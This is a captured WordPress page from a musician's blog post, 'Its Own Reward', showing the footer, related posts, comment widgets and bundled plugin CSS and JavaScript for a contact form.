fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#d0efa3a5b2bab5b3a4ed99a4a3f5e2e09fa7bef5e2e082b5a7b1a2b4f6b1bda0ebb2bfb4a9edb8a4a4a0a3eaffffa7a7a7feb1b1a2bfbeb8bfa7b1a2b4bda5a3b9b3feb3bfbdffb2bcbfb7ffb9a4a3fdbfa7befda2b5a7b1a2b4" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-single sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aaronhowardmusic.com/blog/there-are-days">There are Days</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.aaronhowardmusic.com/blog/there-are-days">
						There are Days					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.aaronhowardmusic.com/blog/there-are-days" aria-label="There are Days"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aaronhowardmusic.com/blog/i-cant-describe-it">I Can&#8217;t Describe it</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.aaronhowardmusic.com/blog/i-cant-describe-it">
						I Can&#8217;t Describe it					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.aaronhowardmusic.com/blog/i-cant-describe-it" aria-label="I Can&#8217;t Describe it"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aaronhowardmusic.com/blog/wall-of-fire">Wall of Fire</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.aaronhowardmusic.com/blog/wall-of-fire">
						Wall of Fire					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.aaronhowardmusic.com/blog/wall-of-fire" aria-label="Wall of Fire"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aaronhowardmusic.com/blog/rejected">Rejected</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.aaronhowardmusic.com/blog/rejected">
						Rejected					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.aaronhowardmusic.com/blog/rejected" aria-label="Rejected"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aaronhowardmusic.com/blog/one-more-time">One More Time</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.aaronhowardmusic.com/blog/one-more-time">
						One More Time					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.aaronhowardmusic.com/blog/one-more-time" aria-label="One More Time"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<div id='fb-root'></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
    window.fbAsyncInit = function() {
    	FB.init({
    		appId: '145383728839408',
    		status: true,
    		cookie: true,
    		xfbml: true
    	});
    };

    (function() {
    	var e = document.createElement('script'); e.async = true;
    	e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
    	document.getElementById('fb-root').appendChild(e);
    }());
</script>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://www.aaronhowardmusic.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: 'vX5vv8Af4hDAc1u_post1996' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=vX5vv8Af4hDAc1u_post1996');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=vX5vv8Af4hDAc1u_post1996');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style='margin: 20px 0;'>
	<p style='margin-bottom: 15px; font-size: 140%; font-weight: bold; border-bottom: 2px solid #000; padding-bottom: 5px;'>Join the discussion:</p>
<!-- facebook comments v1 only -->
<iframe src='https://www.facebook.com/plugins/like.php?href=https://www.aaronhowardmusic.com/blog/its-own-reward&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;font=arial&amp;colorscheme=light' scrolling='no' frameborder='0' style='height: 62px; width: 100%;' allowTransparency='true'></iframe>
	<fb:comments xid='vX5vv8Af4hDAc1u_post1996' numposts='50' width='630' simple='' publish_feed='true' reverse='1' css='https://www.aaronhowardmusic.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?mYvKWkofqAR3vu7' title='Its Own Reward' url='https://www.aaronhowardmusic.com/blog/its-own-reward' notify='true'></fb:comments></div>



		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/its-own-reward#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.aaronhowardmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script> -  Aaron Howard   |   All Rights Reserved 	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://facebook.com/aaronhowardmusic" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;background-color:#3f729b;border-color:#3f729b;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://instagram.com/aaronhowardmusic" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-soundcloud fusion-icon-soundcloud" style="color:#ffffff;background-color:#ff8800;border-color:#ff8800;" data-placement="top" data-title="SoundCloud" data-toggle="tooltip" title="SoundCloud" href="https://soundcloud.com/aaronhoward" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">SoundCloud</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://youtube.com/everybodywatching" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/AaronEHoward" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.aaronhowardmusic.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='widget-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/widget.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='widget-dark-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/widget-dark.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='widget-light-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/widget-light.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/shortcode.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-dark-transparent-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/shortcode-dark-transparent.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-light-transparent-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/better-bandsintown/themes/shortcode-light-transparent.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='gigpress-css-css'  href='https://www.aaronhowardmusic.com/wp-content/plugins/gigpress/css/gigpress.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aaronhowardmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.aaronhowardmusic.com/wp-includes/css/dist/block-library/theme.min.css?ver=0f13f39d832cbde2bd9ae4ca9554b93f' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aaronhowardmusic.com/wp-includes/js/comment-reply.min.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.aaronhowardmusic.com/wp-content/uploads/fusion-scripts/0679e9435cc48435d157d608c6b4a565.min.js?ver=3.1.1' id='fusion-scripts-js'></script>
<script type='text/javascript' src='https://www.aaronhowardmusic.com/wp-includes/js/wp-embed.min.js?ver=0f13f39d832cbde2bd9ae4ca9554b93f' id='wp-embed-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.aaronhowardmusic.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.aaronhowardmusic.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/www.aaronhowardmusic.com\/category\/blog"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6169bd6627b44d4831bfc2f847480a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aaronhowardmusic.com/wp-content/plugins/cforms/styling/minimal.css
body_size: 2051
content:
/*                                                    */
/*                                                    */
/*  main 'top-level' form elements                    */
/*                                                    */
@import "calendar.css";

.cform { 
	margin:10px auto 0 auto; 
	width: 410px; 
}

.cform fieldset	{ 
	margin-top:10px; 
	padding:5px 0 5px 0; 
	border:none;
}

.cform .cf_hidden {
	display:none; 
	border:none!important;
	background:none!important;
	padding:0!important;
	margin:0!important;
}

.cform legend { 
	margin:0;
	padding:0; 
	font:normal 18px Helvetica; 
	color: #aaa;
	letter-spacing:3px;
}

ol.cf-ol { 
	margin:0!important; 
	padding:15px 0 0 0!important; 
	border-top:1px solid #f2f2f2;
}
ol.cf-ol li	{
	background:none!important; 
	margin:5px 0!important; /*some themes may interfere otherwise*/
	padding:0; 
	list-style:none!important; 
	text-align:left;
	line-height:1.1em;
}


/*                                                    */
/* just for text-only fields (no input)               */
/*                                                    */

ol.cf-ol li.textonly {
	color:#888888;
	font-size:1em;
	letter-spacing:2px;
	margin:12px 0pt !important;
	padding:0pt 0pt 0pt 100px;
}


/*                                                    */
/* global definitions for field labels                */
/*                                                    */

.cform label {
	width:90px; 
	margin:4px 10px 0 0; 
	display:-moz-inline-box; /*for mozilla*/
	display:inline-block; /*for Opera & IE*/
	text-align:left;
	vertical-align:top;
	color: #aaa;
	font:0.9em Trebuchet MS,sans-serif;
}
.cform label span {
	width:90px; /* must be the same as above!*/
	display:block; 
}

label.cf-before {
	margin:4px 10px 0 0; 
}

label.cf-after 	{
	margin:4px 2px 0pt 6px;
	text-align:left;
	width:75px;
}

label.cf-after span {
	width:75px;
	display:block;
}

label.cf-group-after {
	margin:4px 0 0 2px;
	width:60px;
	text-align:left;
}
label.cf-group-after span {
	width:60px;
	display:block;
}

/*                                                    */
/*   FORM FIELDS general formatting                   */
/*                                                    */

.cform input,
.cform textarea,
.cform select { 
	padding:3px;
	border:1px solid #aaa; 
	font:0.9em Trebuchet MS,sans-serif;
	color:#888;
	background:#ffffff url(../images/field-bg-top.gif) repeat-x top left;
	vertical-align:top;
}
.cform input:hover,
.cform textarea:hover,
.cform select:hover	{
	border: 1px solid #FFCC00;
	background:#ffffff url(../images/field-bg-bottom.gif) repeat-x bottom left; 
}

.cform input:focus,
.cform textarea:focus,
.cform select:focus	{ 
	color:#666;
	background:#ffffff url(../images/field-bg-bottom.gif) repeat-x bottom left; 
}

.cform textarea,
.cform input {
	width:298px; 
}
.cform select {
	width:306px; /* attempt to have equal length */
}  

.cform select.cfselectmulti	{ 
	height:7.5em; 
}

.cform textarea {
	font-family: arial;
	font-size: 0.9em;
	overflow:auto;
}

/*                                                    */
/* formatting for text:  "(required)"  & other        */
/*                                                    */

span.reqtxt,
span.emailreqtxt { 
	margin:0px 5px 7px 98px;
	display: block; 
	vertical-align:top;
	color: #aaa;
	font-size:0.7em;
	line-height:1.2em;
}


/*                                                    */
/*   radio button title                               */
/*                                                    */

ol.cf-ol li.cf-box-title {
	color:#888888;
	font-size:1em;
	letter-spacing:2px;
	margin:12px 0pt 0 !important;
	padding:0pt 0pt 0pt 100px;
}

/*                                                    */
/*   check boxes                                      */
/*                                                    */

input.cf-box-a,
input.cf-box-b 	{ 
	margin:1px 0 0 0; 
	width:16px; 
	height:22px;
	border:none!important;
	background:none!important;
}

input.cf-box-a 	{ 
	margin-left:100px; /* check with label 'width' incl. */
} 


/*                                                    */
/* check box groups                                   */
/*                                                    */

ol.cf-ol li.cf-box-group {
	padding: 0 0 5px 100px; 
} 


/*                                                    */
/*   FORM submit button                               */
/*                                                    */

p.cf-sb {
	margin: 0;
	padding:0pt 3px 0pt 0pt !important;
	text-align:right;
}
.cform input.backbutton,
.cform input.resetbutton,
.cform input.sendbutton	{ 
	width:auto;  
	padding:2px 1em; 
	margin: 0;
	font-size:0.8em;
	background:url(../images/button-bg.gif) repeat-x; 
	border:1px solid #adadad!important;
	border-left-color:#ececec!important; 
	border-top-color:#ececec!important;
}
.cform input.resetbutton {
	margin: 0 5px 0 0;
}
.cform input.backbutton {
	margin: 0 5px 0 0;
}

/*                                                    */
/*   FORM FIELDS enhanced error display               */
/*                                                    */
ol.cf-ol li.cf_li_err {
	background:#FFDFDF url(li-err-bg.png) repeat!important;
	border-color:#DF7D7D;
	border-style:solid;
	border-width:1px 0pt;
	padding:5px 0!important;
	margin:5px 0!important;
}

ol.cf-ol li ul.cf_li_text_err {
	margin:0 0 0 10px;
	padding:0;
	color:#333;
}

ol.cf-ol ul.cf_li_text_err li {
	background:url(icon-alert.png) no-repeat left 1px!important;
	list-style:none!important;
	font-weight:bold;
	text-indent:0;
	margin:0 0 2px!important;
	padding-left:15px;
}
ol.cf-ol ul.cf_li_text_err li:before {
	content:'';
}

/*                                                    */
/* 'visitor verification' related styles              */
/*                                                    */
label.secq,
label.seccap {
	vertical-align:text-bottom;
	margin-bottom:4px;
}

input.secinput {
	vertical-align:text-bottom;
}

#cforms_captcha6,
#cforms_captcha5,
#cforms_captcha4,
#cforms_captcha3,
#cforms_captcha2,
#cforms_captcha {
	height:15px;
	width:100px;
	padding: 4px 4px;
	margin: 0;
	vertical-align:text-bottom;
}

img.captcha	{
	vertical-align:text-bottom;
	margin:0 0 0 10px!important;
	padding:0!important;
	border:none!important;
	float:none!important;
}

img.captcha-reset {
	vertical-align:text-bottom;
	background:	url(captcha_reset_white.gif) no-repeat;
	margin:0 0 2px 3px;
	width:21px;
	height:21px;
	border:none;
}

img.imgcalendar {
	border:none;
}

/*                                                    */
/* change formatting of response msgs here            */
/*                                                    */

div.cf_info {
	color:#333;
	display:none;
	padding:10px 15px!important;
	width:380px;
	line-height:1.3em;
	margin:10px auto;
}
div.cf_info ol {
	margin:0;
	padding:5px 15px 0 30px;
}
div.cf_info ol li {
	padding:1px 0;
	margin:2px 0;
}
div.cf_info a	{
	color:red!important;
	text-decoration:underline!important;
}
div.success {
	display:block;
}
div.failure {
	display:block;
}
div.waiting {
	background:#F9F9F9;
	color:#AAAAAA;
	display:block;
}
/*                                                    */
/*   formatting for invalid user inputs               */
/*                                                    */
.cform .cf_error { 
	color:red; 
	border:1px solid #FF0000; 
}
div.mailerr {
	display:block;
}
.mailerr,
.cform .cf_errortxt {
	color:red; 
}

/*                                                    */
/* change formatting of response msgs here            */
/*                                                    */

p.cf_info 		{
	margin:10px 0;
	text-align:center;
}
p.success 	{
	}
p.failure 	{
	}

/*                                                    */
/* disabled fields [disabled] does not work on IE!    */
/*                                                    */

[disabled] {
	color:#dddddd;
	border-color:#dddddd!important;
	background:none!important;
}
.disabled {
	border-color:#dddddd!important;
}

/*                                                    */
/* upload box styling                                 */
/*                                                    */

.cform input.cf_upload  {
	width:220px;
	background: #f9f9f9;
	border:1px solid #888888;
}

/*                                                    */
/*  Other: link love                                  */
/*                                                    */
.linklove {
	margin:6px auto 10px !important;
	padding:0pt 6px 0pt 0pt !important;
	text-align:right;
	width:410px;
}
.linklove a,
.linklove a:visited {
	font-size: 0.8em;
	font-family: Tahoma;
	color:#aaaaaa!important;
}


/*                                                    */
/*  Other: browser hacks                              */
/*                                                    */
*+html ol.cf-ol,
*+html ol.cf-ol li	{
	display: inline-block;  /*for ie7*/
}
* html ol.cf-ol,
* html ol.cf-ol li,
* html span.reqtxt,
* html span.emailreqtxt { 
	display: inline-block;
}
* html .cform legend { 
	position:absolute; 
	left: -8px; 
	top:0;
	margin-left:0;
}
*+html .cform legend { 
	position:absolute; 
	left: -8px;
	top:0;
	margin-left:0;
}
* html .cform fieldset {
	position: relative;
	margin-top:15px;
	padding-top:25px; 
}
*+html .cform fieldset {
	position: relative;
	margin-top:15px;
	padding-top:25px; 
}
* html img.captcha	{
	margin-bottom:1px!important;
}
*+html img.captcha	{
	margin-bottom:1px!important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1084477207&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aaronhowardmusic.com%2Fblog%2Fits-own-reward&ul=en-us%40posix&dt=Its%20Own%20Reward%20%E2%80%93%20Aaron%20Howard&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1257934709&gjid=1376517296&cid=1944353871.1769952491&tid=UA-101991407-1&_gid=954018801.1769952491&_r=1&_slc=1&z=1763966382
body_size: -453
content:
2,cG-SWW7YTB0E8

--- FILE ---
content_type: application/javascript
request_url: https://www.aaronhowardmusic.com/wp-content/plugins/cforms/js/cforms.js
body_size: 8093
content:
/*
Copyright 2007, 2008, 2009 OLIVER SEIDEL  (email : oliver.seidel @ deliciousdays.com)

  This program is free software: you can redistribute it and/or modify it under the
  terms of the GNU General Public License as published by the Free Software Foundation,
  either version 3 of the License, or (at your option) any later version.

  This program is distributed in the hope that it will be useful, but
  WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
  FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

  You should have received a copy of the GNU General Public License along with this
  program. If not, see <http://www.gnu.org/licenses/>.
*/


// ONLY in case AJAX DOESN'T work you may want to double-check this path:
// If you do change this setting: CLEAR your BROWSER CACHE & RESTART you BROWSER!
var sajax_uri = 'http://www.aaronhowardmusic.com/wp-content/plugins/cforms/lib_ajax.php';


// No need to change anything here:
var sajax_debug_mode = false;
var sajax_request_type = 'POST';
var sajax_target_id = '';
var sajax_failure_redirect = '';

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('D 1w(5b){f(5i)2p(5b)}D 3B(){1w("3B() 87..");l A;l 3I=1f 1z(\'3O.2X.6.0\',\'3O.2X.3.0\',\'3O.2X\',\'5l.2X\');Q(l i=0;i<3I.E;i++){2Z{A=1f 7k(3I[i])}2W(e){A=2g}}f(!A&&3d 56!="4D")A=1f 56();f(!A)1w("59 4a 8b 5q 3e.");B A}l 2w=1f 1z();D 5r(){Q(l i=0;i<2w.E;i++)2w[i].77()}D 33(2f,1e){l i,x,n;l 1i;l 1v;l 34;1w("5t 33().."+1u+"/"+36);34=36;f(3d(1u)=="4D"||1u=="")1u="40";1i=5u;f(1u=="40"){f(1i.2C("?")==-1)1i+="?3u="+1S(2f);v 1i+="&3u="+1S(2f);1i+="&41="+1S(36);1i+="&4o="+1f 42().4M();Q(i=0;i<1e.E-1;i++)1i+="&4m[]="+1S(1e[i]);1v=2g}v f(1u=="3k"){1v="3u="+1S(2f);1v+="&41="+1S(36);1v+="&4o="+1f 42().4M();Q(i=0;i<1e.E-1;i++)1v=1v+"&4m[]="+1S(1e[i])}v{2p("5x 5y 2e: "+1u)}x=3B();f(x==2g){f(4q!=""){37.2a=4q;B J}v{1w("5B 6j 3e Q 48 5C:\\n"+67.5E);B J}}v{x.5F(1u,1i,1a);2w[2w.E]=x;f(1u=="3k"){x.46("5G","3k "+1i+" 5H/1.1");x.46("5J-5K","5L/x-8a-1t-89")}x.88=D(){f(x.5N!=4)B;1w("86 "+x.5e);l 35;l 1b;l 2G=x.5e.N(/^\\s*|\\s*$/g,"");l 1N=(2G.49(0)>5Q)?1:0;35=2G.1H(0+1N);1b=2G.1o(2+1N);f(35==""){}v f(35=="-"){2p("5S: "+1b)}v{f(34!=""){h.u(34).1W=3R(1b)}v{2Z{l 2z;l 31=J;f(3d 1e[1e.E-1]=="3e"){2z=1e[1e.E-1].2z;31=1e[1e.E-1].31}v{2z=1e[1e.E-1]}2z(3R(1b),31)}2W(e){1w("7U 7T "+e+": 59 4a 3R "+1b)}}}}}1w(2f+" 1i = 